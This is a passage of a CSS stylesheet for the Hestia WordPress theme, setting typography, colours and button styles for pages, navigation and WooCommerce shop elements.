	font-size: 12px;
	font-weight: 400;
}
.blog-post .section-blog-info .card-profile .description {
	font-size: 14px;
}

.carousel .carousel-control .fa {
	font-size: 50px;
}

.card .footer .stats {
	line-height: 30px;
}
.card .footer .stats .fa {
	font-size: 18px;
}
.card .category .fa {
	line-height: 0;
}

.card-product .footer h4 {
	line-height: 1.2;
}

.card-title,
.card-product .category {
	line-height: 1.4;
}

.card-pricing .card-title {
	font-size: 60px;
	line-height: 35px;
}
.card-pricing .card-title small {
	font-size: 18px;
}
.card-pricing .card-title small:first-child {
	font-size: 26px;
}

.navbar .navbar-brand {
	line-height: 30px;
}
.navbar .navbar-nav > li > a {
	font-weight: 400;
}
.navbar .navbar-nav > li > a .fa {
	font-size: 20px;
}
.navbar .dropdown-menu li > a {
	font-size: 13px;
}
.navbar .dropdown-menu li > a > i {
	font-size: 20px;
}
.navbar .dropdown-menu li > a .fa {
	font-size: 20px;
}
.navbar .hestia-mm-heading > span {
	font-size: 14px;
	font-weight: 600;
}

.nav-cart .nav-cart-icon .fa {
	font-size: 20px;
}
.nav-cart .nav-cart-icon span {
	font-size: 9px;
	line-height: 1;
}
.nav-cart .nav-cart-content .widget li a:not(.remove) {
	font-weight: 400;
	line-height: normal;
}
.nav-cart .nav-cart-content .widget .total {
	line-height: 1;
}
.nav-cart .nav-cart-content .widget .buttons .button {
	font-size: 12px;
	font-weight: 400;
}

.hestia-mm-description {
	font-size: 12px;
	font-weight: 400;
}

.hestia-top-bar {
	line-height: 40px;
}
.hestia-top-bar .widget,
.hestia-top-bar .widget h5,
.hestia-top-bar .widget .textwidget {
	line-height: inherit;
}
.hestia-top-bar .widget.widget_search .label-floating,
.hestia-top-bar .widget.widget_product_search .label-floating {
	font-size: inherit;
}
.hestia-top-bar .widget.widget_search .label-floating.is-empty,
.hestia-top-bar .widget.widget_product_search .label-floating.is-empty {
	font-size: inherit;
	font-weight: 300;
}
.hestia-top-bar .widget.widget_search .label-floating.is-focused .control-label,
.hestia-top-bar .widget.widget_product_search .label-floating.is-focused .control-label {
	font-size: inherit;
	line-height: 20px;
}
.hestia-top-bar .widget.widget_search form.form-group input[type=search],
.hestia-top-bar .widget.widget_product_search form.form-group input[type=search] {
	font-size: inherit;
	font-weight: 300;
}
.hestia-top-bar .widget.widget_search form.form-group:before,
.hestia-top-bar .widget.widget_product_search form.form-group:before {
	font-size: 18px;
}
.hestia-top-bar .widget.widget_shopping_cart:before {
	font-size: 18px;
}
.hestia-top-bar .widget.widget_shopping_cart .cart_list li.empty {
	font-size: inherit;
	line-height: 1.2;
}
.hestia-top-bar ul {
	line-height: inherit;
}
.hestia-top-bar ul li a {
	font-size: inherit;
	line-height: inherit;
}
.hestia-top-bar ul li a:before {
	font-size: 16px;
}

.pagination a,
.pagination span {
	font-size: 12px;
	font-weight: 400;
	line-height: 30px;
}

.footer .widget h5 {
	line-height: 1.4;
}

.footer-big .footer-menu li a[href*="mailto:"],
.footer-big .footer-menu li a[href*="tel:"] {
	font-size: 0;
}
.footer-big .footer-menu li a[href*="mailto:"]:before,
.footer-big .footer-menu li a[href*="tel:"]:before {
	font-size: 16px;
}
.footer-big ul li a {
	font-weight: 500;
}

h5.description {
	line-height: 1.5;
}

.hestia-about {
	font-weight: 300;
}
.hestia-about h1,
.hestia-about h2,
.hestia-about h3,
.hestia-about h4,
.hestia-about h5 {
	font-weight: 700;
}

.contactus .pirate_forms_wrap .form_field_wrap {
	line-height: 0;
}

.widget h5 {
	font-weight: 700;
}

.searchform:after,
.search-form:after,
.woocommerce-product-search:after {
	font-size: 18px;
}

.header-widgets-wrapper .widget,
.header-widgets-wrapper .widget h5,
.header-widgets-wrapper .widget .textwidget {
	line-height: inherit;
}
.header-widgets-wrapper .widget.widget_shopping_cart:before {
	font-size: 18px;
}
.header-widgets-wrapper .widget.widget_shopping_cart .cart_list li.empty {
	font-size: inherit;
	line-height: 1.2;
}
.header-widgets-wrapper ul {
	line-height: inherit;
}
.header-widgets-wrapper ul li a {
	font-size: inherit;
	line-height: inherit;
}
.header-widgets-wrapper ul li a:before {
	font-size: 16px;
}

.woocommerce ul.product_list_widget li,
.footer ul.product_list_widget li,
ul.product_list_widget li {
	font-size: 14px;
}
.woocommerce ul.product_list_widget li a,
.footer ul.product_list_widget li a,
ul.product_list_widget li a {
	font-weight: 400;
	line-height: normal;
}

#secondary div[id^=woocommerce_rating_filter] li a,
.footer div[id^=woocommerce_rating_filter] li a {
	font-weight: 300;
}
#secondary div[id^=woocommerce_layered_nav] ul li a,
#secondary div[id^=woocommerce_product_categories] ul li a,
.footer div[id^=woocommerce_layered_nav] ul li a,
.footer div[id^=woocommerce_product_categories] ul li a {
	font-size: 14px;
	font-weight: 400;
}
#secondary div[id^=woocommerce_layered_nav] ul .count,
#secondary div[id^=woocommerce_product_categories] ul .count,
.footer div[id^=woocommerce_layered_nav] ul .count,
.footer div[id^=woocommerce_product_categories] ul .count {
	font-size: 14px;
}
#secondary div[id^=woocommerce_recent_reviews] .reviewer,
.footer div[id^=woocommerce_recent_reviews] .reviewer {
	font-size: 15px;
}
#secondary div[id^=woocommerce_price_filter] .button,
.footer div[id^=woocommerce_price_filter] .button {
	font-size: 12px;
}
#secondary div[id^=woocommerce_price_filter] .price_slider,
.footer div[id^=woocommerce_price_filter] .price_slider {
	font-size: inherit;
	line-height: inherit;
}
#secondary div[id^=woocommerce_price_filter] .price_label,
.footer div[id^=woocommerce_price_filter] .price_label {
	font-size: 14px;
}

div[id^=woocommerce_product_tag_cloud].widget a {
	font-size: 10px !important;
	font-weight: 600;
	line-height: 27px;
}

div[id^=woocommerce_layered_nav_filters].widget li a {
	font-weight: 100;
}

.widget_shopping_cart.widget .remove {
	font-size: 18px;
	font-weight: 600;
	line-height: 18px;
}
.widget_shopping_cart.widget .variation dt,
.widget_shopping_cart.widget .variation dd {
	font-size: 12px;
	line-height: 14px;
}
.widget_shopping_cart.widget .variation dd p {
	font-size: 12px;
	line-height: 14px;
}

aside .widget a {
	font-weight: 500;
}

.star-rating {
	font-size: 12px;
	line-height: 1;
}

.woocommerce.single-product .product_title {
	font-weight: 700;
}
.woocommerce.single-product .summary .price,
.woocommerce.single-product .woocommerce-variation-price .price {
	font-weight: 300;
}
.woocommerce.single-product .summary .price del,
.woocommerce.single-product .summary .price ins,
.woocommerce.single-product .summary .price span,
.woocommerce.single-product .woocommerce-variation-price .price del,
.woocommerce.single-product .woocommerce-variation-price .price ins,
.woocommerce.single-product .woocommerce-variation-price .price span {
	font-weight: 300;
}
.woocommerce.single-product .summary .price ins {
	font-weight: 400;
}
.woocommerce.single-product .summary .price.price-unit {
	font-size: 16px;
}
.woocommerce.single-product div.product form.cart table.variations td.value:before {
	font-size: 12px;
}
.woocommerce.single-product div.product form.cart table.variations td label {
	font-weight: 400;
}
.woocommerce.single-product div.product form.cart .reset_variations {
	font-size: 14px;
}
.woocommerce.single-product div.product .woocommerce-tabs ul.tabs.wc-tabs li a {
	font-size: 14px;
	font-weight: 400;
	line-height: 24px;
}
.woocommerce.single-product .product .woocommerce-product-rating .star-rating {
	font-size: 12px;
}
.woocommerce.single-product .product .woocommerce-review-link {
	font-size: 14px;
}
.woocommerce.single-product .section-text {
	font-size: 14px;
}
.woocommerce .shop-item p {
	font-size: 14px;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
	font-size: 12px;
	font-weight: 300;
	line-height: 50px;
}
.woocommerce .single-product div.product form.cart .button,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt {
	font-size: 12px;
	font-weight: 400;
}
.woocommerce input.button.alt {
	font-size: 12px;
	font-weight: 400;
}
.woocommerce input.button:disabled {
	font-size: 12px;
	font-weight: 400;
}
.woocommerce input.button[disabled] {
	font-size: 12px;
	font-weight: 400;
}
.woocommerce .cart-collaterals .cart_totals th {
	font-weight: 300;
}
.woocommerce .cart-collaterals .cart_totals td {
	font-weight: 700;
}
.woocommerce .cart-collaterals .cart_totals .checkout-button {
	font-size: 14px;
}
.woocommerce .product .card-product .card-description p {
	font-weight: 300;
}
.woocommerce ul.products li.product .price ins {
	font-weight: 300;
}
.woocommerce .hestia-features p {
	font-weight: 300;
}
.woocommerce .related.products h2 {
	font-weight: 700;
}
.woocommerce ul.products li.product .price {
	font-weight: 300;
}
.woocommerce ul.products li.product .price.price-unit {
	font-size: 12px;
}
.woocommerce nav.woocommerce-pagination ul li a {
	font-size: 14px;
	font-weight: 400;
	line-height: 30px;
}
.woocommerce nav.woocommerce-pagination ul li span {
	line-height: 30px;
}
.woocommerce dl.variation dd p {
	font-size: 14px;
}
.woocommerce .col2-set .woocommerce-account-fields label.checkbox span {
	font-weight: 300;
}
.woocommerce .woocommerce-breadcrumb {
	font-size: 12px;
}
.woocommerce .section-text {
	font-size: 14px;
}
.woocommerce .woocommerce-result-count {
	font-size: 14px;
}
.woocommerce ul.products li.product .onsale,
.woocommerce span.onsale {
	font-size: 12px;
	font-weight: 300;
	line-height: 50px;
}
.woocommerce .woocommerce-ordering:before {
	font-size: 12px;
}
.woocommerce .product .wc-gzd-additional-info {
	font-size: 12px;
	line-height: 1.5;
}
.woocommerce .comment-reply-title {
	font-weight: 700;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date {
	font-size: 75%;
}
.woocommerce.archive .blog-post .products li.product-category a h2 {
	line-height: 1.5;
}
.woocommerce.archive .blog-post .products li.product-category a h2 .count {
	font-weight: 300;
}

.products .shop-item .added_to_cart {
	font-size: 10px;
}

.woocommerce-cart .shop_table .actions .coupon .input-text {
	font-size: 14px;
}
.woocommerce-cart table.shop_table th {
	font-size: 13px;
	font-weight: 300;
}
.woocommerce-cart table.shop_table .product-name a {
	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
}
.woocommerce-cart table.shop_table td.actions input[type=submit] {
	font-size: 14px;
}
.woocommerce-cart p.units-info {
	font-size: 14px;
	line-height: 1.5;
}
.woocommerce-cart .wc-gzd-additional-wrapper p {
	font-size: 14px;
	font-weight: 700;
}

.woocommerce-checkout .form-row label {
	font-weight: 300;
}
.woocommerce-checkout .woocommerce-checkout-payment .form-row .woocommerce-form__label-for-checkbox,
.woocommerce-checkout .woocommerce-checkout-payment li > label {
	font-weight: 400;
}
.woocommerce-checkout .woocommerce-shipping-fields h3 label {
	line-height: 1;
}
.woocommerce-checkout .woocommerce-shipping-fields h3 label span {
	font-weight: 300;
}
.woocommerce-checkout .col-md-12 #customer_details label {
	font-weight: 500;
}
.woocommerce-checkout .shop_table tr td p.units-info {
	font-size: 12px;
}
.woocommerce-checkout .shop_table .wc-gzd-additional-info {
	font-size: 14px;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
	font-size: 12px;
	font-weight: 400;
}

.woocommerce-account .woocommerce-button,
.woocommerce-account .woocommerce-Button,
.woocommerce-account a.button {
	line-height: 20px !important;
}
.woocommerce-account .woocommerce-MyAccount-content h2 {
	font-weight: 600;
}

.added_to_cart.wc-forward {
	font-size: 10px;
	font-weight: 400;
	line-height: 30px;
}

.variations tr .label {
	font-size: 14px;
}

.woocommerce-info,
.woocommerce-error,
.woocommerce-message {
	line-height: 20px;
}
.woocommerce-info li,
.woocommerce-error li,
.woocommerce-message li {
	line-height: 1.5;
}
.woocommerce-info > a.button,
.woocommerce-error > a.button,
.woocommerce-message > a.button {
	font-size: 12px;
	font-weight: bold;
}

.woocommerce-info a {
	font-weight: 700;
}

.woocommerce-message a:not(.button) {
	font-weight: 800;
}

@media (max-width: 991px) {
	.woocommerce-account input.woocommerce-Button.button {
		font-size: 11px;
	}

	.woocommerce-breadcrumb {
		line-height: 33px;
	}
}
@media (min-width: 769px) {
	.navbar.full-screen-menu .navbar-nav > li a {
		font-size: 17px;
	}
}
@media (max-width: 768px) {
	h4.author {
		font-size: 16px;
	}

	.woocommerce-cart table.shop_table dl.variation dd,
	.woocommerce-cart table.shop_table dl.variation dt {
		font-size: 16px;
		line-height: 30px;
	}
	.woocommerce-cart table.shop_table dl.variation dd p {
		font-size: 16px;
	}
	.woocommerce-cart table.shop_table td.product-name {
		line-height: 30px;
	}

	.woocommerce-checkout td.product-name dl.variation dt,
	.woocommerce-checkout td.product-name dl.variation dd {
		font-size: 16px;
	}
	.woocommerce-checkout td.product-name dl.variation dd p {
		font-size: 16px;
	}

	.navbar .navbar-nav li > a > i,
	.navbar .navbar-nav li > a .fa {
		font-size: 22px;
	}
	.navbar .navbar-nav li .dropdown .caret {
		font-size: 20px;
	}
	.navbar .navbar-nav li .dropdown > i,
	.navbar .navbar-nav li .dropdown .fa {
		font-size: 20px;
	}
	.navbar .navbar-nav .dropdown .dropdown-menu li a {
		line-height: 20px;
	}
	.navbar .navbar-nav .dropdown .dropdown-menu li a .caret {
		line-height: 1;
	}
}
@media (max-width: 480px) {
	.woocommerce .woocommerce-ordering select,
	.woocommerce-page .woocommerce-ordering select {
		font-size: 12px;
	}
}
body {
	color: #3c4858;
	font-family: "Roboto", "Helvetica", "Arial", sans-serif;

	direction: ltr;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: "Roboto", "Helvetica", "Arial", sans-serif;
}

a {
	color: #9c27b0;
}
a:hover,
a:focus {
	color: #89229b;
	text-decoration: none;
}

blockquote p {
	font-style: italic;
}

h3 {
	margin: 20px 0 10px;
}

h5 {
	margin-bottom: 15px;
}

h6.category {
	text-transform: uppercase;
}

.hestia-title,
.title,
.card-title,
.info-title,
.footer-brand,
.footer-big h4,
.footer-big h5,
.media .media-heading,
.woocommerce.archive .blog-post .products .product-category h2 {
	font-family: "Roboto Slab", "Times New Roman", serif;
}
.hestia-title,
.hestia-title a,
.title,
.title a,
.card-title,
.card-title a,
.info-title,
.info-title a,
.footer-brand,
.footer-brand a,
.footer-big h4,
.footer-big h4 a,
.footer-big h5,
.footer-big h5 a,
.media .media-heading,
.media .media-heading a,
.woocommerce.archive .blog-post .products .product-category h2,
.woocommerce.archive .blog-post .products .product-category h2 a {
	color: #3c4858;
	text-decoration: none;
	word-wrap: break-word;
}

.page-header .hestia-title {
	line-height: 1.1;
}

h1.title,
h1.hestia-title,
.pricing h2.title,
.pricing h2.hestia-title,
.contactus h2.title,
.contactus h2.hestia-title {
	margin-bottom: 30px;
}

h2.title,
h2.hestia-title {
	margin-bottom: 10px;
}

.carousel h1.hestia-title,
.carousel h2.title {
	font-family: "Roboto", "Helvetica", "Arial", sans-serif;
}
.carousel span.sub-title {
	display: block;
	margin: 10px 0 0;
	font-family: "Roboto Slab", "Times New Roman", serif;
}
.carousel .buttons {
	margin-top: 60px;
}
.carousel .buttons a {
	padding: 17px 35px;
}

.description,
.card-description,
.footer-big {
	color: #999;
}

.subscribe-description {
	color: #efefef;
}

.text-warning {
	color: #ff9800;
}

.text-primary {
	color: #9c27b0;
}

.text-danger {
	color: #f44336;
}

.text-success {
	color: #4caf50;
}

.text-info {
	color: #00bcd4;
}

.text-rose {
	color: #e91e63;
}

.text-gray {
	color: #999;
}

.single-post .blog-post .section-text h1,
.single-post .blog-post .section-text h2,
.single-post .blog-post .section-text h3,
.single-post .blog-post .section-text h4,
.single-post .blog-post .section-text h5,
.single-post .blog-post .section-text h6,
.single-post .blog-post .section-text p,
.page:not(.woocommerce-page) .blog-post .section-text h1,
.page:not(.woocommerce-page) .blog-post .section-text h2,
.page:not(.woocommerce-page) .blog-post .section-text h3,
.page:not(.woocommerce-page) .blog-post .section-text h4,
.page:not(.woocommerce-page) .blog-post .section-text h5,
.page:not(.woocommerce-page) .blog-post .section-text h6,
.page:not(.woocommerce-page) .blog-post .section-text p {
	margin: 0 0 15px;
}

.tooltip {
	opacity: 0;
	-webkit-transition: opacity,-webkit-transform 0.2s ease;
	transition: opacity,-webkit-transform 0.2s ease;
	transition: opacity,transform 0.2s ease;
	transition: opacity,transform 0.2s ease,-webkit-transform 0.2s ease;
	-webkit-transform: translate3d(0, 5px, 0);
	-ms-transform: translate3d(0, 5px, 0);
	transform: translate3d(0, 5px, 0);
}
.tooltip.in {
	opacity: 1;
	-webkit-transform: translate3d(0, 0px, 0);
	-ms-transform: translate3d(0, 0px, 0);
	transform: translate3d(0, 0px, 0);
}
.tooltip.left .tooltip-arrow {
	border-left-color: #fff;
}
.tooltip.right .tooltip-arrow {
	border-right-color: #fff;
}
.tooltip.top .tooltip-arrow {
	border-top-color: #fff;
}
.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #fff;
}

.tooltip-inner {
	min-width: 130px;
	padding: 10px 15px;
	border: none;
	border-radius: 3px;
	color: #555;
	background: #fff;
	box-shadow: 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12), 0 5px 5px -3px rgba(0, 0, 0, 0.2);
	font-size: 12px;
	line-height: 1.5;
	text-transform: none;
}

.screen-reader-text {
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	width: 1px;
	height: 1px;
}
.screen-reader-text:focus {
	display: block;
	clip: auto !important;
	z-index: 100000;
	top: 5px;
	left: 5px;
	width: auto;
	height: auto;
	padding: 15px 23px 14px;
	border-radius: 3px;
	color: #21759b;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	font-size: 14px;
	font-weight: bold;
	line-height: normal;
	text-decoration: none;
	/* Above WP toolbar. */
}

.container {
	max-width: 100%;
}

@media (min-width: 749px) {
	.container {
		max-width: 748px;
	}
}
@media (min-width: 768px) {
	.container {
		max-width: 750px;
	}
}
@media (min-width: 992px) {
	.container {
		max-width: 970px;
	}
}
@media (min-width: 1200px) {
	.container {
		max-width: 2000px;
	}
}


/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/


/*--------------------------------------------------------------
## General
--------------------------------------------------------------*/

body {
	background-color: #e5e5e5;

	direction: ltr;
}

.container {
	max-width: 100%;
}

* {
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: rgba(255, 255, 255, 0);
}

embed,
iframe,
img,
object,
video,
button,
input,
select,
textarea,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

ul,
ol {
	margin-bottom: 30px;
}

legend {
	border-bottom: 0;
}

.animation-transition-fast,
.navbar,
.panel .panel-heading i,
.section-cards .card {
	-webkit-transition: all 150ms ease;
	transition: all 150ms ease;
}

.thumbnail {
	padding: 0;
	border: 0 none;
	border-radius: 0;
}

.section-image .description .default-link,
.section-image .default-link,
.hestia-title .default-link,
.title .default-link,
.default-link:hover,
.default-link {
	color: #fff;
}

.description .default-link {
	color: #999;
}

body.menu-open {
	overflow: hidden;
}

@media (min-width: 992px) {
	.row.hestia-like-table {
		display: table;
		width: 100%;
	}
	.row.hestia-like-table > div {
		display: table-cell;
		float: none;
		vertical-align: middle;
	}
}
@media (max-width: 991px) {
	.hestia-xs-text-center {
		text-align: center;
	}
}


/*--------------------------------------------------------------
## Buttons
--------------------------------------------------------------*/

:focus,
:active,
::-moz-focus-inner {
	outline: 0 !important;
}

button,
input[type="submit"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
.btn::-moz-focus-inner {
	border: 0;
}

button,
input,
select,
textarea {
	padding: 7px;
	font-family: inherit;
}
button:focus,
input:focus,
select:focus,
textarea:focus {
	outline: 0 !important;
}

button,
input[type="submit"],
input[type="button"],
.btn {
	position: relative;
	margin: 10px 1px;
	padding: 12px 30px;
	border: none;
	border-radius: 3px;
	white-space: normal;
	letter-spacing: 0;
	text-transform: uppercase;

	will-change: box-shadow,transform;
}

input[type="number"] {
	padding: 0;
}

button,
input[type="submit"],
input[type="button"],
.btn,
.btn.btn-default {
	box-shadow: 0 2px 2px 0 rgba(153, 153, 153, 0.14), 0 3px 1px -2px rgba(153, 153, 153, 0.2), 0 1px 5px 0 rgba(153, 153, 153, 0.12);
}
button:hover,
button:focus,
button:active,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="submit"]:active,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
.btn:hover,
.btn:focus,
.btn:active,
.btn.btn-default:hover,
.btn.btn-default:focus,
.btn.btn-default:active {
	box-shadow: 0 14px 26px -12px rgba(153, 153, 153, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(153, 153, 153, 0.2);
}

button:hover,
button:focus,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="submit"]:active,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
.btn,
.btn:hover,
.btn:focus,
.btn:active,
.btn.active,
.btn:active:focus,
.btn:active:hover,
.btn.active:focus,
.btn.active:hover,
.open > .btn.dropdown-toggle,
.open > .btn.dropdown-toggle:focus,
.open > .btn.dropdown-toggle:hover,
.btn.btn-default,
.btn.btn-default:hover,
.btn.btn-default:focus,
.btn.btn-default:active,
.btn.btn-default.active,
.btn.btn-default:active:focus,
.btn.btn-default:active:hover,
.btn.btn-default.active:focus,
.btn.btn-default.active:hover,
.open > .btn.btn-default.dropdown-toggle,
.open > .btn.btn-default.dropdown-toggle:focus,
.open > .btn.btn-default.dropdown-toggle:hover {
	outline: none;
	color: #fff;
	background-color: #999;
}

.btn > a:hover,
.btn > a:focus,
.btn > a:active,
.btn:hover > a,
.btn:focus > a,
.btn:active > a {
	color: #fff;
}

.btn.btn-simple,
.btn.btn-simple:hover,
.btn.btn-simple:focus,
.btn.btn-simple:active,
.btn.btn-default.btn-simple,
.btn.btn-default.btn-simple:hover,
.btn.btn-default.btn-simple:focus,
.btn.btn-default.btn-simple:active {
	color: #999;
	background-color: transparent;
}

button,
input[type="submit"],
input[type="button"],
.btn.btn-primary {
	box-shadow: 0 2px 2px 0 rgba(156, 39, 176, 0.14), 0 3px 1px -2px rgba(156, 39, 176, 0.2), 0 1px 5px 0 rgba(156, 39, 176, 0.12);
}
button:hover,
button:focus,
button:active,
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="submit"]:active,
input[type="button"]:hover,
input[type="button"]:focus,
input[type="button"]:active,
.btn.btn-primary:hover,
.btn.btn-primary:focus,
.btn.btn-primary:active {
	box-shadow: 0 14px 26px -12px rgba(156, 39, 176, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(156, 39, 176, 0.2);
}

.btn.btn-primary.btn-simple,
.btn.btn-primary.btn-simple:hover,
.btn.btn-primary.btn-simple:focus,
.btn.btn-primary.btn-simple:active {
	color: #9c27b0;
	background-color: transparent;
}

button,
button:hover,
input[type="submit"],
input[type="submit"]:hover,
input[type="button"],
input[type="button"]:hover,
input#searchsubmit,
.btn.btn-primary,
.btn.btn-primary:hover,
.btn.btn-primary:focus,
.btn.btn-primary:active,
.btn.btn-primary.active,
.btn.btn-primary:active:focus,
.btn.btn-primary:active:hover,
.btn.btn-primary.active:focus,
.btn.btn-primary.active:hover,
.open > .btn.btn-primary.dropdown-toggle,
.open > .btn.btn-primary.dropdown-toggle:focus,
.open > .btn.btn-primary.dropdown-toggle:hover {
	color: #fff;
	background-color: #9c27b0;
}

.btn.btn-danger {
	box-shadow: 0 2px 2px 0 rgba(244, 67, 54, 0.14), 0 3px 1px -2px rgba(244, 67, 54, 0.2), 0 1px 5px 0 rgba(244, 67, 54, 0.12);
}
.btn.btn-danger:hover,
.btn.btn-danger:focus,
.btn.btn-danger:active {
	box-shadow: 0 14px 26px -12px rgba(244, 67, 54, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(244, 67, 54, 0.2);
}

.btn.btn-danger.btn-simple,
.btn.btn-danger.btn-simple:hover,
.btn.btn-danger.btn-simple:focus,
.btn.btn-danger.btn-simple:active,
.btn.btn-danger,
.btn.btn-danger:hover,
.btn.btn-danger:focus,
.btn.btn-danger:active,
.btn.btn-danger.active,
.btn.btn-danger:active:focus,
.btn.btn-danger:active:hover,
.btn.btn-danger.active:focus,
.btn.btn-danger.active:hover,
.open > .btn.btn-danger.dropdown-toggle,
.open > .btn.btn-danger.dropdown-toggle:focus,
.open > .btn.btn-danger.dropdown-toggle:hover {
	color: #fff;
	background-color: #f44336;
}

.btn.btn-rose {
	box-shadow: 0 2px 2px 0 rgba(233, 30, 99, 0.14), 0 3px 1px -2px rgba(233, 30, 99, 0.2), 0 1px 5px 0 rgba(233, 30, 99, 0.12);
}
.btn.btn-rose:hover,
.btn.btn-rose:focus,
.btn.btn-rose:active {
	box-shadow: 0 14px 26px -12px rgba(233, 30, 99, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(233, 30, 99, 0.2);
}

.btn.btn-rose.btn-simple,
.btn.btn-rose.btn-simple:hover,
.btn.btn-rose.btn-simple:focus,
.btn.btn-rose.btn-simple:active {
	color: #e91e63;
	background-color: transparent;
}

.btn.btn-rose,
.btn.btn-rose:hover,
.btn.btn-rose:focus,
.btn.btn-rose:active,
.btn.btn-rose.active,
.btn.btn-rose:active:focus,
.btn.btn-rose:active:hover,
.btn.btn-rose.active:focus,
.btn.btn-rose.active:hover,
.open > .btn.btn-rose.dropdown-toggle,
.open > .btn.btn-rose.dropdown-toggle:focus,
.open > .btn.btn-rose.dropdown-toggle:hover {
	color: #fff;
	background-color: #e91e63;
}

.btn.btn-white {
	color: #999;
	background-color: #fff;
	box-shadow: 0 2px 2px 0 rgba(153, 153, 153, 0.14), 0 3px 1px -2px rgba(153, 153, 153, 0.2), 0 1px 5px 0 rgba(153, 153, 153, 0.12);
}
.btn.btn-white.btn-white:focus,
.btn.btn-white.btn-white:hover {
	color: #fff;
	background-color: rgba(153, 153, 153, 0.6);
}
.btn.btn-white.btn-simple {
	color: #fff;
	background: transparent;
}
.btn.btn-round {
	border-radius: 30px;
}
.btn:not(.btn-just-icon):not(.btn-fab) .fa {
	position: relative;
}
.btn.btn-just-icon {
	padding: 12px;
}
.btn.btn-just-icon:hover {
	box-shadow: none;
}
.btn.btn-just-icon i {
	width: 20px;
}
.btn.btn-just-icon.btn-lg {
	padding: 13px 18px;
}
.btn.btn-border {
	border: 1px solid #d2d2d2;
	color: #999;
	background: transparent;
}
.btn.btn-border:hover,
.btn.btn-border:focus {
	color: #3c4858;
	background: transparent;
}

.btn .fa {
	position: relative;
	top: -1px;
	vertical-align: middle;
}

.navbar button.navbar-toggle,
.navbar button.navbar-toggle:hover {
	color: #555;
}
.navbar .button:hover {
	color: #e91e63;
	box-shadow: none !important;
}

.btn.btn-facebook,
.btn.btn-facebook:hover,
.btn.btn-facebook:focus,
.btn.btn-facebook:active,
.navbar .navbar-nav > li > a.btn.btn-facebook,
.navbar .navbar-nav > li > a.btn.btn-facebook:hover,
.navbar .navbar-nav > li > a.btn.btn-facebook:focus,
.navbar .navbar-nav > li > a.btn.btn-facebook:active {
	color: #fff;
	background-color: #3b5998;
}

.btn.btn-facebook,
.navbar .navbar-nav > li > a.btn.btn-facebook {
	box-shadow: 0 2px 2px 0 rgba(59, 89, 152, 0.14), 0 3px 1px -2px rgba(59, 89, 152, 0.2), 0 1px 5px 0 rgba(59, 89, 152, 0.12);
}
.btn.btn-facebook:hover,
.btn.btn-facebook:focus,
.btn.btn-facebook:active,
.navbar .navbar-nav > li > a.btn.btn-facebook:hover,
.navbar .navbar-nav > li > a.btn.btn-facebook:focus,
.navbar .navbar-nav > li > a.btn.btn-facebook:active {
	box-shadow: 0 14px 26px -12px rgba(59, 89, 152, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(59, 89, 152, 0.2);
}

.btn.btn-facebook.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-facebook.btn-simple {
	color: #3b5998;
	background-color: transparent;
}

.btn.btn-twitter,
.btn.btn-twitter:hover,
.btn.btn-twitter:focus,
.btn.btn-twitter:active,
.navbar .navbar-nav > li > a.btn.btn-twitter,
.navbar .navbar-nav > li > a.btn.btn-twitter:hover,
.navbar .navbar-nav > li > a.btn.btn-twitter:focus,
.navbar .navbar-nav > li > a.btn.btn-twitter:active {
	color: #fff;
	background-color: #55acee;
}

.btn.btn-twitter,
.navbar .navbar-nav > li > a.btn.btn-twitter {
	box-shadow: 0 2px 2px 0 rgba(85, 172, 238, 0.14), 0 3px 1px -2px rgba(85, 172, 238, 0.2), 0 1px 5px 0 rgba(85, 172, 238, 0.12);
}
.btn.btn-twitter:hover,
.btn.btn-twitter:focus,
.btn.btn-twitter:active,
.navbar .navbar-nav > li > a.btn.btn-twitter:hover,
.navbar .navbar-nav > li > a.btn.btn-twitter:focus,
.navbar .navbar-nav > li > a.btn.btn-twitter:active {
	box-shadow: 0 14px 26px -12px rgba(85, 172, 238, 0.42), 0 4px 23px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(85, 172, 238, 0.2);
}

.btn.btn-twitter.btn-simple,
.navbar .navbar-nav > li > a.btn.btn-twitter.btn-simple {
	color: #55acee;
	background-color: transparent;
}

.btn.btn-pinterest,
.btn.btn-pinterest:hover,
.btn.btn-pinterest:focus,
.btn.btn-pinterest:active,
.navbar .navbar-nav > li > a.btn.btn-pinterest,
.navbar .navbar-nav > li > a.btn.btn-pinterest:hover,
.navbar .navbar-nav > li > a.btn.btn-pinterest:focus,
.navbar .navbar-nav > li > a.btn.btn-pinterest:active {
	color: #fff;
	background-color: #cc2127;
}

.btn.btn-pinterest,
.navbar .navbar-nav > li > a.btn.btn-pinterest {
